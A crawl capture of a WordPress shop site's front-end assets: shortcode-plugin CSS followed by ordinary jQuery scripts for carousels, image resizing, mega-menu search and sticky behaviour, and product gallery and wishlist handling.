	box-sizing: border-box;
}
.perch-column-last { margin-right: 0; }
.perch-row .perch-column { margin: 0 0 0 4%; }
.perch-row .perch-column.perch-column-size-1-1 { margin-left: 0; margin-right: 0; }
.perch-row .perch-column:first-child { margin-left: 0; }
.perch-column-centered {
	margin-right: auto !important;
	margin-left: auto !important;
	float: none !important;
}
.perch-column img,
.perch-column iframe,
.perch-column object,
.perch-column embed { max-width: 100%; }
@media only screen {
	[class*="perch-column"] + [class*="perch-column"]:last-child { float: right; }
}
.perch-column-size-1-1 { width: 100%; }
.perch-column-size-1-2 { width: 48%; }
.perch-column-size-1-3 { width: 30.66%; }
.perch-column-size-2-3 { width: 65.33%; }
.perch-column-size-1-4 { width: 22%; }
.perch-column-size-3-4 { width: 74%; }
.perch-column-size-1-5 { width: 16.8%; }
.perch-column-size-2-5 { width: 37.6%; }
.perch-column-size-3-5 { width: 58.4%; }
.perch-column-size-4-5 { width: 79.2%; }
.perch-column-size-1-6 { width: 13.33%; }
.perch-column-size-5-6 { width: 82.66%; }
/* Styles for screens that are less than 768px */
@media only screen and (max-width: 768px) {
	.perch-column {
		width: 100% !important;
		margin: 0 0 1.5em 0 !important;
		float: none !important;
	}
	.perch-row .perch-column:last-child {
		margin-bottom: 0 !important;
	}
}

/*		Service
---------------------------------------------------------------*/

.perch-service {
	position: relative;
	margin: 0 0 0 0;
}
.perch-service-title {
	display: block;
	margin-bottom: 0.5em;
	font-weight: normal;
	font-size: 11px;
	letter-spacing: .2em;
	text-transform: uppercase;
	padding-left: 0 !important;
	text-align: left;
}
.entry-content .empty-service-content .perch-service-title{ color: #000; font-weight: 600; }
.perch-service-title i{ margin-right: 30px; }
.text-center .perch-service-title{
	padding-left: 0 !important;
	text-align: center;
}
.perch-service-title img {
	position: absolute;
	top: 0;
	left: 0;
	display: block !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.perch-service-title i {
	display: inline-block;
	width: 1em;
	height: 1em;
	text-align: center;
	vertical-align: middle;
}
.perch-service-content { line-height: 1.4; }

/*		Box
---------------------------------------------------------------*/

.perch-box {
	margin: 0 0 1.5em 0;
	border-width: 2px;
	border-style: solid;
}
.perch-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: bold;
	font-size: 1.1em;
}
.perch-box-content {
	background-color: #fff;
	color: #444;
	padding: 1em;
}
.perch-box-style-soft .perch-box-title {
	background-image: url('../images/styles/style-soft.png');
	background-position: 0 0;
	background-repeat: repeat-x;
}
.perch-box-style-glass .perch-box-title {
	background-image: url('../images/styles/style-glass.png');
	background-position: 0 50%;
	background-repeat: repeat-x;
}
.perch-box-style-bubbles .perch-box-title {
	background-image: url('../images/styles/style-bubbles.png');
	background-position: 0 50%;
	background-repeat: repeat-x;
}
.perch-box-style-noise .perch-box-title {
	background-image: url('../images/styles/style-noise.png');
	background-position: 0 0;
	background-repeat: repeat-x;
}

/*		Note
---------------------------------------------------------------*/

.perch-note {
	margin: 0 0 1.5em 0;
	border-width: 1px;
	border-style: solid;
}
.perch-note-inner {
	padding: 1em;
	border-width: 1px;
	border-style: solid;
}

/*		Expand
---------------------------------------------------------------*/

.perch-expand { margin: 0 0 1.5em 0; }
.perch-expand-content { overflow: hidden; }
.perch-expand-link {
	margin-top: 0.5em;
	cursor: pointer;
}
.perch-expand-link:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}
.perch-expand-link a,
.perch-expand-link a:hover,
.perch-expand-link a:active,
.perch-expand-link a:visited,
.perch-expand-link a:focus {
	display: inline;
	text-decoration: none;
	background: transparent;
	border: none;
}
.perch-expand-link-style-default .perch-expand-link a,
.perch-expand-link-style-default .perch-expand-link a:hover { text-decoration: none; }
.perch-expand-link-style-underlined .perch-expand-link span { text-decoration: underline; }
.perch-expand-link-style-dotted .perch-expand-link span { border-bottom: 1px dotted #333; }
.perch-expand-link-style-dashed .perch-expand-link span { border-bottom: 1px dashed #333; }
.perch-expand-link-style-button .perch-expand-link a {
	display: inline-block;
	margin-top: 0.2em;
	padding: 0.2em 0.4em;
	border: 2px solid #333;
}
.perch-expand-link-more { display: none; }
.perch-expand-link-less { display: block; }
.perch-expand-collapsed .perch-expand-link-more { display: block; }
.perch-expand-collapsed .perch-expand-link-less { display: none; }
.perch-expand-link i {
	display: inline-block;
	margin: 0 0.3em 0 0;
	vertical-align: middle;
	color: inherit;
}
.perch-expand-link img {
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0 0.3em 0 0;
	vertical-align: middle;
}

/*		Lightbox content
---------------------------------------------------------------*/

.perch-lightbox-content {
	position: relative;
	margin: 0 auto;
}
.mfp-content .perch-lightbox-content,
#perch-generator .perch-lightbox-content { display: block !important; }
.perch-lightbox-content-preview {
	width: 100%;
	min-height: 300px;
	background: #444;
	overflow: hidden;
}
.perch-lightbox-content h1,
.perch-lightbox-content h2,
.perch-lightbox-content h3,
.perch-lightbox-content h4,
.perch-lightbox-content h5,
.perch-lightbox-content h6 { color: inherit; }

/*		Common margin resets for box elements
---------------------------------------------------------------*/

.perch-column-inner > *:first-child,
.perch-accordion > *:first-child,
.perch-spoiler-content > *:first-child,
.perch-service-content > *:first-child,
.perch-box-content > *:first-child,
.perch-note-inner > *:first-child,
.perch-expand-content > *:first-child,
.perch-lightbox-content > *:first-child { margin-top: 0; }
.perch-column-inner > *:last-child,
.perch-tabs-pane > *:last-child,
.perch-accordion > *:last-child,
.perch-spoiler-content > *:last-child,
.perch-service-content > *:last-child,
.perch-box-content > *:last-child,
.perch-note-inner > *:last-child,
.perch-expand-content > *:last-child,
.perch-lightbox-content > *:last-child { margin-bottom: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/plugins/perch-shortcodes/assets/js/bohopeople.js?ver=2.4.0
body_size: 340
content:
jQuery(document).ready(function ($) {
	$(".testimonial-carousel").each(function(){
		var autoplay = $(this).data('autoplay');
		$(this).owlCarousel({
		 	items: 1,
		    nav: true,
		    loop: true,
		    dots: false,
		    autoplay: autoplay,
		    autoplayHoverPause: true
		  });
	})
	$(".clients_carousel").each(function(){
		var autoplay = $(this).data('autoplay');
		var item = $(this).data('item');
		$(this).owlCarousel({
		    nav: false,
		    loop: true,
		    dots: false,
		    autoplay: autoplay,
		    autoplayHoverPause: true,
		    margin: 98,
		    autoWidth: false,
		    responsive:{
		        0:{
		            items:1
		        },
		        600:{
		            items:3
		        },
		        1000:{
		            items:item
		        }
		    }
		  });
	})

	$('.products-carousel.products-carousel-default').each(function(){
		var items = $(this).data('items');
		var autoplay = $(this).data('autoplay');
		$(this).owlCarousel({
		 	items: items,
		 	center: true,
		    nav: false,
		    loop: true,
		    dots: true,
		    autoplay: autoplay,
		    autoplayHoverPause: true,
		    responsiveClass:true,
		    responsive:{
		        0:{
		            items:1,
		            loop: true,
		        },
		        600:{
		            items:2,
		            loop: true,
		        },
		        1000:{
		            items:items,
		            loop:true
		        }
		    }
		  });
	});

	$('.products-carousel.products-carousel-1').each(function(){
		var items = $(this).data('items');
		var autoplay = $(this).data('autoplay');
		$(this).owlCarousel({
		 	items: items,
		 	center: false,
		 	margin: 30,
		    nav: true,
		    loop: true,
		    dots: true,
		    autoplay: autoplay,
		    autoplayHoverPause: true,
		    stagePadding: 1,
		    responsiveClass:true,
		    responsive:{
		        0:{
		            items:1,
		            nav:false
		        },
		        600:{
		            items:2,
		            loop: true,
		            nav:false
		        },
		        1000:{
		            items:items,
		            nav:true,
		            loop: true,
		        }
		    }
		  });
	})
	 
 })

--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/js/imgLiquid-min.js?ver=1.0
body_size: 3244
content:
/*!
imgLiquid v0.9.944 / 03-05-2013
jQuery plugin to resize images to fit in a container.
Copyright (c) 2012 Alejandro Emparan (karacas) @krc_ale
Dual licensed under the MIT and GPL licenses
https://github.com/karacas/imgLiquid
**/
/*
ex:
	$('.imgLiquid').imgLiquid({fill:true});

	// OPTIONS:

	> js:
			fill: true,
			verticalAlign:		// 'center' //	'top'	//	'bottom' // '50%'  // '10%'
			horizontalAlign:	// 'center' //	'left'	//	'right'  // '50%'  // '10%'

	> CallBacks:
			onStart:		function(){},
			onFinish:		function(){},
			onItemStart:	function(index, container, img){},
			onItemFinish:	function(index, container, img){}

	> hml5 data attr (overwrite all)
			data-imgLiquid-fill='true'
			data-imgLiquid-horizontalAlign='center'
			data-imgLiquid-verticalAlign='center'
*/
//


var imgLiquid = imgLiquid || {VER: '0.9.944'};
imgLiquid.bgs_Available = false;
imgLiquid.bgs_CheckRunned = false;
imgLiquid.injectCss = '.imgLiquid img {visibility:hidden}';


(function ($) {

	// ___________________________________________________________________

	function checkBgsIsavailable() {
		if (imgLiquid.bgs_CheckRunned) return;
		else imgLiquid.bgs_CheckRunned = true;

		var spanBgs = $('<span style="background-size:cover" />');
		$('body').append(spanBgs);

		!function () {
			var bgs_Check = spanBgs[0];
			if (!bgs_Check || !window.getComputedStyle) return;
			var compStyle = window.getComputedStyle(bgs_Check, null);
			if (!compStyle || !compStyle.backgroundSize) return;
			imgLiquid.bgs_Available = (compStyle.backgroundSize === 'cover');
		}();

		spanBgs.remove();
	}





	// ___________________________________________________________________

	$.fn.extend({
		imgLiquid: function (options) {

			this.defaults = {
				fill: true,
				verticalAlign: 'center',			//	'top'	//	'bottom' // '50%'  // '10%'
				horizontalAlign: 'center',			//	'left'	//	'right'  // '50%'  // '10%'
				useBackgroundSize: true,
				useDataHtmlAttr: true,

				responsive: true,					/* Only for use with BackgroundSize false (or old browsers) */
				delay: 0,							/* Only for use with BackgroundSize false (or old browsers) */
				fadeInTime: 0,						/* Only for use with BackgroundSize false (or old browsers) */
				removeBoxBackground: true,			/* Only for use with BackgroundSize false (or old browsers) */
				hardPixels: true,					/* Only for use with BackgroundSize false (or old browsers) */
				responsiveCheckTime: 500,			/* Only for use with BackgroundSize false (or old browsers) */ /* time to check div resize */
				timecheckvisibility: 500,			/* Only for use with BackgroundSize false (or old browsers) */ /* time to recheck if visible/loaded */

				// CALLBACKS
				onStart: null,						// no-params
				onFinish: null,						// no-params
				onItemStart: null,					// params: (index, container, img )
				onItemFinish: null,					// params: (index, container, img )
				onItemError: null					// params: (index, container, img )
			};


			checkBgsIsavailable();
			var imgLiquidRoot = this;

			// Extend global settings
			this.options = options;
			this.settings = $.extend({}, this.defaults, this.options);

			// CallBack
			if (this.settings.onStart) this.settings.onStart();




			// ___________________________________________________________________

			return this.each(function ($i) {

				// MAIN >> each for image

				var settings = imgLiquidRoot.settings,
				$imgBoxCont = $(this),
				$img = $('img:first',$imgBoxCont);
				if (!$img.length) {onError(); return;}


				// Extend settings
				if (!$img.data('imgLiquid_settings')) {
					// First time
					settings = $.extend({}, imgLiquidRoot.settings, getSettingsOverwrite());
				} else {
					// Recall
					// Remove Classes
					$imgBoxCont.removeClass('imgLiquid_error').removeClass('imgLiquid_ready');
					settings = $.extend({}, $img.data('imgLiquid_settings'), imgLiquidRoot.options);
				}
				$img.data('imgLiquid_settings', settings);


				// Start CallBack
				if (settings.onItemStart) settings.onItemStart($i, $imgBoxCont, $img); /* << CallBack */


				// Process
				if (imgLiquid.bgs_Available && settings.useBackgroundSize)
					processBgSize();
				else
					processOldMethod();


				// END MAIN <<




				// ___________________________________________________________________

				function processBgSize() {

					// Check change img src
					if ($imgBoxCont.css('background-image').indexOf(encodeURI($img.attr('src'))) === -1) {
						// Change
						$imgBoxCont.css({'background-image': 'url("' + encodeURI($img.attr('src')) + '")'});
					}

					$imgBoxCont.css({
						'background-size':		(settings.fill) ? 'cover' : 'contain',
						'background-position':	(settings.horizontalAlign + ' ' + settings.verticalAlign).toLowerCase(),
						'background-repeat':	'no-repeat'
					});

					$('a:first', $imgBoxCont).css({
						'display':	'block',
						'width':	'100%',
						'height':	'100%'
					});

					$('img', $imgBoxCont).css({'visibility': 'hidden'});

					if (settings.onItemFinish) settings.onItemFinish($i, $imgBoxCont, $img); /* << CallBack */

					$imgBoxCont.addClass('imgLiquid_bgSize');
					$imgBoxCont.addClass('imgLiquid_ready');
					checkFinish();
				}




				// ___________________________________________________________________

				function processOldMethod() {

					// Check change img src
					if ($img.data('oldSrc') && $img.data('oldSrc') !== $img.attr('src')) {

						/* Clone & Reset img */
						var $imgCopy = $img.clone().removeAttr('style');
						$imgCopy.data('imgLiquid_settings', $img.data('imgLiquid_settings'));
						$img.parent().prepend($imgCopy);
						$img.remove();
						$img = $imgCopy;
						$img[0].width = 0;

						// Bug ie with > if (!$img[0].complete && $img[0].width) onError();
						setTimeout(processOldMethod, 10);
						return;
					}


					// Reproceess?
					if ($img.data('imgLiquid_oldProcessed')) {
						makeOldProcess(); return;
					}


					// Set data
					$img.data('imgLiquid_oldProcessed', false);
					$img.data('oldSrc', $img.attr('src'));


					// Hide others images
					$('img:not(:first)', $imgBoxCont).css('display', 'none');


					// CSSs
					$imgBoxCont.css({'overflow': 'hidden'});
					$img.fadeTo(0, 0).removeAttr('width').removeAttr('height').css({
						'visibility': 'visible',
						'max-width': 'none',
						'max-height': 'none',
						'width': 'auto',
						'height': 'auto',
						'display': 'block'
					});


					// CheckErrors
					$img.on('error', onError);
					$img[0].onerror = onError;


					// loop until load
					function onLoad() {
						if ($img.data('imgLiquid_error') || $img.data('imgLiquid_loaded') || $img.data('imgLiquid_oldProcessed')) return;
						if ($imgBoxCont.is(':visible') && $img[0].complete && $img[0].width > 0 && $img[0].height > 0) {
							$img.data('imgLiquid_loaded', true);
							setTimeout(makeOldProcess, $i * settings.delay);
						} else {
							setTimeout(onLoad, settings.timecheckvisibility);
						}
					}


					onLoad();
					checkResponsive();
				}




				// ___________________________________________________________________

				function checkResponsive() {

					/* Only for oldProcessed method (background-size dont need) */

					if (!settings.responsive && !$img.data('imgLiquid_oldProcessed')) return;
					if (!$img.data('imgLiquid_settings')) return;

					settings = $img.data('imgLiquid_settings');

					$imgBoxCont.actualSize = $imgBoxCont.get(0).offsetWidth + ($imgBoxCont.get(0).offsetHeight / 10000);
					if ($imgBoxCont.sizeOld && $imgBoxCont.actualSize !== $imgBoxCont.sizeOld) makeOldProcess();

					$imgBoxCont.sizeOld = $imgBoxCont.actualSize;
					setTimeout(checkResponsive, settings.responsiveCheckTime);
				}




				// ___________________________________________________________________

				function onError() {
					$img.data('imgLiquid_error', true);
					$imgBoxCont.addClass('imgLiquid_error');
					if (settings.onItemError) settings.onItemError($i, $imgBoxCont, $img); /* << CallBack */
					checkFinish();
				}




				// ___________________________________________________________________

				function getSettingsOverwrite() {
					var SettingsOverwrite = {};

					if (imgLiquidRoot.settings.useDataHtmlAttr) {
						var dif = $imgBoxCont.attr('data-imgLiquid-fill'),
						ha =  $imgBoxCont.attr('data-imgLiquid-horizontalAlign'),
						va =  $imgBoxCont.attr('data-imgLiquid-verticalAlign');

						if (dif === 'true' || dif === 'false') SettingsOverwrite.fill = Boolean (dif === 'true');
						if (ha !== undefined && (ha === 'left' || ha === 'center' || ha === 'right' || ha.indexOf('%') !== -1)) SettingsOverwrite.horizontalAlign = ha;
						if (va !== undefined && (va === 'top' ||  va === 'bottom' || va === 'center' || va.indexOf('%') !== -1)) SettingsOverwrite.verticalAlign = va;
					}

					if (imgLiquid.isIE && imgLiquidRoot.settings.ieFadeInDisabled) SettingsOverwrite.fadeInTime = 0; //ie no anims
					return SettingsOverwrite;
				}





				// ___________________________________________________________________

				function makeOldProcess() { /* Only for old browsers, or useBackgroundSize seted false */

					// Calculate size
					var w, h, wn, hn, ha, va, hdif, vdif,
					margT = 0,
					margL = 0,
					$imgCW = $imgBoxCont.width(),
					$imgCH = $imgBoxCont.height();


					// Save original sizes
					if ($img.data('owidth')	=== undefined) $img.data('owidth',	$img[0].width);
					if ($img.data('oheight') === undefined) $img.data('oheight', $img[0].height);


					// Compare ratio
					if (settings.fill === ($imgCW / $imgCH) >= ($img.data('owidth') / $img.data('oheight'))) {
						w = '100%';
						h = 'auto';
						wn = Math.floor($imgCW);
						hn = Math.floor($imgCW * ($img.data('oheight') / $img.data('owidth')));
					} else {
						w = 'auto';
						h = '100%';
						wn = Math.floor($imgCH * ($img.data('owidth') / $img.data('oheight')));
						hn = Math.floor($imgCH);
					}

					// Align X
					ha = settings.horizontalAlign.toLowerCase();
					hdif = $imgCW - wn;
					if (ha === 'left') margL = 0;
					if (ha === 'center') margL = hdif * 0.5;
					if (ha === 'right') margL = hdif;
					if (ha.indexOf('%') !== -1){
						ha = parseInt (ha.replace('%',''), 10);
						if (ha > 0) margL = hdif * ha * 0.01;
					}


					// Align Y
					va = settings.verticalAlign.toLowerCase();
					vdif = $imgCH - hn;
					if (va === 'top') margT = 0;
					if (va === 'center') margT = vdif * 0.5;
					if (va === 'bottom') margT = vdif;
					if (va.indexOf('%') !== -1){
						va = parseInt (va.replace('%',''), 10);
						if (va > 0) margT = vdif * va * 0.01;
					}


					// Add Css
					if (settings.hardPixels) {w = wn; h = hn;}
					$img.css({
						'width': w,
						'height': h,
						'margin-left': Math.floor(margL),
						'margin-top': Math.floor(margT)
					});


					// FadeIn > Only first time
					if (!$img.data('imgLiquid_oldProcessed')) {
						$img.fadeTo(settings.fadeInTime, 1);
						$img.data('imgLiquid_oldProcessed', true);
						if (settings.removeBoxBackground) $imgBoxCont.css('background-image', 'none');
						$imgBoxCont.addClass('imgLiquid_nobgSize');
						$imgBoxCont.addClass('imgLiquid_ready');
					}


					if (settings.onItemFinish) settings.onItemFinish($i, $imgBoxCont, $img); /* << CallBack */
					checkFinish();
				}




				// ___________________________________________________________________

				function checkFinish() { /* Check callBack */
					if ($i === imgLiquidRoot.length - 1) if (imgLiquidRoot.settings.onFinish) imgLiquidRoot.settings.onFinish();
				}


			});
		}
	});
})(jQuery);



// Inject css styles ______________________________________________________
!function () {
	var css = imgLiquid.injectCss,
	head = document.getElementsByTagName('head')[0],
	style = document.createElement('style');
	style.type = 'text/css';
	if (style.styleSheet) {
		style.styleSheet.cssText = css;
	} else {
		style.appendChild(document.createTextNode(css));
	}
	head.appendChild(style);
}();


--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.4.6
body_size: 1525
content:
/*jslint browser: true, white: true */
/*global console,jQuery,megamenu,window,navigator*/

(function($) {
    "use strict";

    $(function() {
        $('body').on('edd_cart_item_added', function(event, data) {
            $('.mega-menu-edd-cart-total').html(data.total);
            $('.mega-menu-edd-cart-count').html(data.cart_quantity);
        });
    });

})(jQuery);

/**
 * Max Mega Menu Searchbox jQuery plugin
 */
(function($) {
    "use strict";

    $.maxmegamenu_searchbox = function(menu, options) {

        var plugin = this;
        var $menu = $(menu);
        var $wrap = $menu.parent();
        var breakpoint = $menu.attr('data-breakpoint');

        var is_mobile = function() {
            return $(window).width() <= breakpoint;
        };

        plugin.init_replacements_search = function() {

            $(".mega-search", $menu).children('input[type=text]').val("");


            if ( is_mobile() ) {
                $(".mega-search.expand-to-left .search-icon", $menu).on('click', function(e) {
                    $(this).parents(".mega-search").submit();
                });
            } else {
                $(".mega-search input[type=text]", $menu).on('focus', function(e) {
                    var form = $(this).parents('.mega-search');

                    if (! form.hasClass('static') && form.hasClass('mega-search-closed') && $menu.hasClass('mega-keyboard-navigation') ) {
                        $(this).attr('placeholder', $(this).attr('data-placeholder'));
                        form.removeClass('mega-search-closed');
                        form.addClass('mega-search-open');
                    }
                });

                $(".mega-search input[type=text]", $menu).on('blur', function(e) {
                    var form = $(this).parents('.mega-search');

                    if ( ! form.hasClass('static') && form.hasClass('mega-search-open') && $menu.hasClass('mega-keyboard-navigation') ) {
                        $(this).attr('placeholder', '');
                        form.removeClass('mega-search-open');
                        form.addClass('mega-search-closed');
                    }
                });

                $(".mega-search .search-icon", $menu).on('click', function(e) {

                    var input = $(this).parents('.mega-search').children('input[type=text]');
                    var form = $(this).parents('.mega-search');

                    if (form.hasClass('static') ) {
                        form.submit();
                    } else if (form.hasClass('mega-search-closed')) {
                        input.focus();
                        input.attr('placeholder', input.attr('data-placeholder'));
                        form.removeClass('mega-search-closed');
                        form.addClass('mega-search-open');
                    } else if ( input.val() == '' ) {
                        form.addClass('mega-search-closed');
                        form.removeClass('mega-search-open');
                        input.attr('placeholder', '');
                    } else {
                        form.submit();
                    }
                });
            }

        };


        plugin.init_toggle_search = function() {

            $(".mega-menu-toggle .mega-search", $wrap).children('input[type=text]').val("");

            $(".mega-menu-toggle .mega-search .search-icon", $wrap).on('click', function(e) {

                var input = $(this).parents('.mega-search').children('input[type=text]');
                var form = $(this).parents('.mega-search');

                if (form.hasClass('static') ) {
                    form.submit();
                } else if (form.hasClass('mega-search-closed')) {
                    input.focus();
                    input.attr('placeholder', input.attr('data-placeholder'));
                    form.removeClass('mega-search-closed');
                    form.addClass('mega-search-open');
                } else if ( input.val() == '' ) {
                    form.addClass('mega-search-closed');
                    form.removeClass('mega-search-open');
                    input.attr('placeholder', '');
                } else {
                    form.submit();
                }
            });

        };

        plugin.init_replacements_search();
        plugin.init_toggle_search();

    };

    $.fn.maxmegamenu_searchbox = function(options) {

        return this.each(function() {
            if (undefined === $(this).data('maxmegamenu_searchbox')) {
                var plugin = new $.maxmegamenu_searchbox(this, options);
                $(this).data('maxmegamenu_searchbox', plugin);
            }
        });

    };

    $(function() {
        $(".mega-menu").maxmegamenu_searchbox();
    });

})(jQuery);

/**
 * Max Mega Menu Sticky jQuery Plugin
 */
(function($) {

    "use strict";

    $.maxmegamenu_sticky = function(menu, options) {
        var plugin = this;
        var $menu = $(menu);
        var $wrap = $menu.parent();
        var breakpoint = $menu.attr('data-breakpoint');
        var sticky_on_mobile = $menu.attr('data-sticky-mobile');
        var sticky_offset = $menu.attr('data-sticky-offset');
        var sticky_menu_offset_top;
        var sticky_menu_offset_left;
        var sticky_menu_width;
        var sticky_menu_width_round_up;
        var sticky_menu_height;
        var is_stuck = false;
        var admin_bar_height = 0;

        var sticky_enabled = function() {
            return $(window).width() > breakpoint || sticky_on_mobile === 'true';
        };

        var calculate_menu_position = function() {
            sticky_menu_offset_top = $wrap.offset().top;

            if ($('body.admin-bar').length && $(window).width() > breakpoint) {
                admin_bar_height = $('#wpadminbar').height();
                sticky_menu_offset_top = sticky_menu_offset_top - admin_bar_height;
            }

            sticky_menu_offset_top = sticky_menu_offset_top - sticky_offset;
            sticky_menu_offset_left = $wrap.offset().left;
            sticky_menu_width = window.getComputedStyle($wrap[0]).width;
            sticky_menu_width_round_up = Math.ceil(parseFloat(sticky_menu_width));
            sticky_menu_height = $wrap.height();
        };

        plugin.stick_menu = function() {
            is_stuck = true;

            var total_offset = parseInt(admin_bar_height, 10) + parseInt(sticky_offset, 10);

            var placeholder = $("<div />").css({
                'height' : sticky_menu_height + 'px',
                'position' :'static'
            });

            $wrap.addClass('mega-sticky').wrap(placeholder).css({
                'margin-top' : total_offset + 'px'
            });

            $menu.css({
                'margin-left' : sticky_menu_offset_left + 'px',
                'max-width' : sticky_menu_width_round_up + 'px'
            });
        };

        plugin.unstick_menu = function() {
            is_stuck = false;

            $wrap.removeClass('mega-sticky').unwrap().css({
                'margin-top' : ''
            });

            $menu.css({
                'margin-left' : '',
                'max-width' : ''
            });
        };

        var mega_sticky_on_scroll = function(){
            if ( ! sticky_enabled() ) {
                return;
            }

            var scroll_top = $(window).scrollTop();

            if (scroll_top > sticky_menu_offset_top) {
                if (!is_stuck) {
                    plugin.stick_menu();
                }
            } else {
                if (is_stuck) {
                    plugin.unstick_menu();
                }
            }
        };

        var mega_sticky_on_resize = function() {
            if ( sticky_enabled() ) {
                if (is_stuck) {
                    plugin.unstick_menu();
                    calculate_menu_position();
                    plugin.stick_menu();
                } else {
                    calculate_menu_position();
                    mega_sticky_on_scroll();
                }
            } else {
                if (is_stuck) {
                    plugin.unstick_menu();
                }
            }
        };

        plugin.init = function() {
            calculate_menu_position();
            mega_sticky_on_scroll();

            $(window).scroll(function() {
                 mega_sticky_on_scroll();
            });

            $(window).resize(function() {
                mega_sticky_on_resize();
            });
        };

        plugin.init();
    };

    $.fn.maxmegamenu_sticky = function(options) {

        return this.each(function() {
            if (undefined === $(this).data('maxmegamenu_sticky')) {
                var plugin = new $.maxmegamenu_sticky(this, options);
                $(this).data('maxmegamenu_sticky', plugin);
            }
        });

    };

    $(function() {
        $(".mega-menu[data-sticky]").maxmegamenu_sticky();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/js/scripts.js?ver=1.0
body_size: 1475
content:
jQuery(document).ready(function ($) {
  "use strict";

  if ($('.product-display-type').length > 0) {
    $('.product-display-type a').on('click', function () {
      if ($(this).hasClass('list-display')) {
        $('body').addClass('product-list');
      } else {
        $('body').removeClass('product-list');
      }
      return false;
    })
  }

  $('[data-toggle="tooltip"]').tooltip();

  /* count control */
  $(document).on('click', '.count-control', function () {
    var old = parseInt($(this).closest('.quantity').find('.qty').val());
    var step = parseInt($(this).closest('.quantity').find('.qty').attr('step'));
    var max = parseInt($(this).closest('.quantity').find('.qty').attr('max'));
    var min = parseInt($(this).closest('.quantity').find('.qty').attr('min'));
    if ($(this).hasClass('plus')) {
      if (parseInt($(this).data('max')) != -1) {
        if ((parseInt($(this).data('max')) - 1) >= old) {
          $(this).closest('.quantity').find('.qty').val(old + step);
        }
      } else {
        $(this).closest('.quantity').find('.qty').val(old + step);
      }

    } else {
      if (old > 1) {
        $(this).closest('.quantity').find('.qty').val(old - step);
      }
    }

    $(this).closest('form').find('button[type="submit"]').prop('disabled', false);
    return false;
  })

  $('select.orderby, .sidebar select').selectize({
    create: true,
    sortField: {
      field: 'text',
      direction: 'asc'
    },
    dropdownParent: 'body'
  });



  $('.gallery').magnificPopup({
    delegate: '.image-link a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function (element) {
        return element.closest('.gallery .image-link').find('img');
      }
    }

  });

  $('.hover-wrap').magnificPopup({
    delegate: 'a.zoom',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function (element) {
        return element.closest('.product').find('img');
      }
    }

  });

  $('.latest-product p').each(function () {
    var $this = $(this);
    if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });


  $('.eq-height').equalHeights();
  $('.review-height').equalHeights();
  $('.equal').equalHeights();
  $(".imgLiquidFill").imgLiquid();
  $(".client-logo").imgLiquid({ fill: false });
  $(".yith-popup-image").imgLiquid({ fill: true, horizontalAlign: 'right', verticalAlign: 'bottom' });



  $('#zoom-thumbnail a').on('click', function () {
    $('a.woocommerce-main-image').attr('href', $(this).attr('href'));
  })



  $('.archive_add_wishlist').on('click', function () {

    if ($(this).hasClass('add_to_wishlist')) {

      var data = {
        'action': 'add_to_wishlist_prooduct_after',
        'product_id': $(this).data('product-id')
      };

      jQuery.post(BP.ajaxurl, data, function (response) {
        if (response.success == 1) {
          $('a[data-product-id="' + response.product_id + '"]').removeClass('add_to_wishlist').removeClass('archive_add_wishlist').attr('href', response.wishlist_url);
          $('a[data-product-id="' + response.product_id + '"]').find('i').attr('class', 'fa fa-heart color-text');
        }
      });
    }

  });



  if ($('.product-display-type').length > 0) {

    $('.product-display-type a').on('click', function () {
      if ($(this).hasClass('list-display')) {
        $('body').addClass('product-list');
      } else {
        $('body').removeClass('product-list');
      }
      return false;
    })
  }


  $('ul.products').magnificPopup({
    delegate: '.zoom',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    image: {
      verticalFit: true,
      titleSrc: function (item) {
        return '<a class="image-source-link" href="' + item.el.attr('data-source') + '" target="_blank">' + item.el.attr('title') + '</a>';
      }
    },
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function (element) {
        return element.closest('.hover-wrap').find('img');
      }
    }

  });

  $('.latest-product p').each(function () {
    var $this = $(this);
    if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });

  // $('.grid').masonry({
  //   itemSelector: '.grid-item',
  // });



  if($('.product-gallery-carousel').length > 0){
    $('.product-gallery-carousel').owlCarousel({
      items: 3,
      margin: 10,
      dots: false,
      nav: true,
      autoplayHoverPause: true,
      autoplay: true
    });
  }
  
  if($('.instafeed-carousel').length > 0){
    $(".instafeed-carousel").owlCarousel({
      'items': 5,
      nav: false,
      dots: false,
      autoplayHoverPause: true,
      autoplay: true,
      responsive: {
        // breakpoint from 0 up
        0: {
          'items': 2
        },
        // breakpoint from 480 up
        480: {
          'items': 2
        },
        768: {
          'items': 4
        },
        1000: {
          'items': 5
        }
      }
    });
  }

  $('.insta-feed-wrap').magnificPopup({
    delegate: '.insta-image-popup',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function (element) {
        return element.closest('.insta-feed-wrap .insta-image-popup').find('img');
      }
    }

  });



});//end ready



--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/plugins/perch-sharing/perch_sharing.js?ver=986a55636723ecb001490fdc8237f0b0
body_size: 161
content:
jQuery(document).ready(function(){
  
